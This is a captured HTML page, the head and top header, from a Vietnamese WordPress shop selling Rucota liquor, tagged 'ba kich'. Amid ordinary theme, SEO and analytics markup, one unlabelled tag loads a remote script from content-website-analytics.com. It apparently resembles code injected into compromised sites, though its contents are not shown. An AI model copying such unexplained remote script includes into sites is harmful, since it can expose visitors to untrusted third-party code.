

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruougaorucota.com/tu-khoa/ba-kich/
body_size: 15910
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ruougaorucota.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ ba kích - Rượu Dừa Rucota - Đào Công Thành</title>
	<link rel="canonical" href="https://ruougaorucota.com/tu-khoa/ba-kich/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ ba kích" />
	<meta property="og:url" content="https://ruougaorucota.com/tu-khoa/ba-kich/" />
	<meta property="og:site_name" content="Rượu Dừa Rucota - Đào Công Thành" />
	<meta property="og:image" content="https://ruougaorucota.com/wp-content/uploads/2021/02/1-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ruougaorucota.com/tu-khoa/ba-kich/","url":"https://ruougaorucota.com/tu-khoa/ba-kich/","name":"Lưu trữ ba kích - Rượu Dừa Rucota - Đào Công Thành","isPartOf":{"@id":"https://ruougaorucota.com/#website"},"primaryImageOfPage":{"@id":"https://ruougaorucota.com/tu-khoa/ba-kich/#primaryimage"},"image":{"@id":"https://ruougaorucota.com/tu-khoa/ba-kich/#primaryimage"},"thumbnailUrl":"https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2.jpg","breadcrumb":{"@id":"https://ruougaorucota.com/tu-khoa/ba-kich/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ruougaorucota.com/tu-khoa/ba-kich/#primaryimage","url":"https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2.jpg","contentUrl":"https://ruougaorucota.com/wp-content/uploads/2021/02/Ruou-ba-kich-chai-2.jpg","width":834,"height":851,"caption":"Rượu Ba kích Rucota Đào Công Thành"},{"@type":"BreadcrumbList","@id":"https://ruougaorucota.com/tu-khoa/ba-kich/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ruougaorucota.com/"},{"@type":"ListItem","position":2,"name":"ba kích"}]},{"@type":"WebSite","@id":"https://ruougaorucota.com/#website","url":"https://ruougaorucota.com/","name":"Rượu Dừa Rucota - Đào Công Thành","description":"Rucota - Rượu ngon của người Việt","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ruougaorucota.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rượu Dừa Rucota - Đào Công Thành &raquo;" href="https://ruougaorucota.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rượu Dừa Rucota - Đào Công Thành &raquo; Dòng bình luận" href="https://ruougaorucota.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lockcop-css' href='https://ruougaorucota.com/wp-content/plugins/foxtool/link/lockcop.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='all-font-awesome-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/assets/themify/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/smooth-scroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/lockcop.js" id="lockcop-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://ruougaorucota.com/gio-hang/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ruougaorucota.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ruougaorucota.com/wp-json/wp/v2/tags/87" /><script async src="https://content-website-analytics.com/script.js"></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0&appId=704147309634018&autoLogAppEvents=1" nonce="onFboaSe"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution="setup_tool"
        page_id="104557668286569">
      </div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" sizes="32x32" />
<link rel="icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" />
<meta name="msapplication-TileImage" content="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #907208;}html{background-color:#ffffff!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:124px;}#logo img{padding:4px 0;}#logo a{max-width:130pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 36px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#785f07!important;}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #907208;}/* Color !important */[data-text-color="primary"]{color: #907208!important;}/* Background Color */[data-text-bg="primary"]{background-color: #907208;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #907208;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #907208}.nav-tabs > li.active > a{border-top-color: #907208}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #907208 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #907208 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #907208;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#cca10c; }[data-text-bg="secondary"]{background-color: #cca10c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #cca10c}/* Color !important */[data-text-color="secondary"]{color: #cca10c!important;}/* Border */.secondary.is-outline:hover{border-color:#cca10c}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #362b03}.success-color, .success.is-link, .success.is-outline{color: #362b03;}.success-border{border-color: #362b03!important;}/* Color !important */[data-text-color="success"]{color: #362b03!important;}/* Background Color */[data-text-bg="success"]{background-color: #362b03;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #cfa40c}.alert.is-link, .alert.is-outline, .color-alert{color: #cfa40c;}/* Color !important */[data-text-color="alert"]{color: #cfa40c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #cfa40c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #1c1602}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #8d6f08;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #8d6f08;}a:hover{color: #d1a50c;}.tagcloud a:hover{border-color: #d1a50c;background-color: #d1a50c;}.widget a{color: #d1a50c;}.widget a:hover{color: #569d35;}.widget .tagcloud a:hover{border-color: #569d35; background-color: #569d35;}.is-divider{background-color: #8d6f08;}.shop-page-title.featured-title .title-overlay{background-color: rgba(33,33,33,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #d1a50c!important }.badge-inner.on-sale{background-color: #d1a50c}.badge-inner.new-bubble{background-color: #d1a50c}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eeee22}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #f3ba39!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #f3ba39!important;}.header-main .header-button > .button:not(.is-outline){background-color: #f3ba39!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #569d35!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #569d35!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #569d35!important;}.absolute-footer, html{background-color: #181301}button[name='update_cart'] { display: none; }/* Custom CSS */.cam-ket{margin-bottom:20px; margin-top: 25px;background: white;padding: 10px;border-radius: 5px;border: 1px solid var(--primary-color);font-size: 15px;}.cam-ket .tieu-de{ background: var(--primary-color);padding: 2px 20px;margin-top: -24px;font-size: 15px;font-weight: 500;color: #ffffff;display: block;max-width: 207px;border-radius:99px;}.cam-ket p{margin-top:5px; margin-bottom:5px;}.cam-ket ul li{margin-bottom: 0;}.cam-ket ul{margin-bottom:4px}.nav>li>a>i+span {margin-left: 5px;text-transform: lowercase;}.single.single-product .product-info .product-page-price span, .single.single-product .product-info .mh-info-product span{color: #ff4e00 !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56809855-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56809855-1');
</script>
	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ba-kich tag-87 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
			
						<li class="">
			  <a href="tel:096.7706.389" class="tooltip" title="096.7706.389">
			     <i class="icon-phone" style="font-size:14px;"></i>			      <span>096.7706.389</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_topbar_left">Rượu Dừa Rucota Đào Công Thành - Đặc sản Hương Yên</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right">Kết nối với chúng tôi:</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" 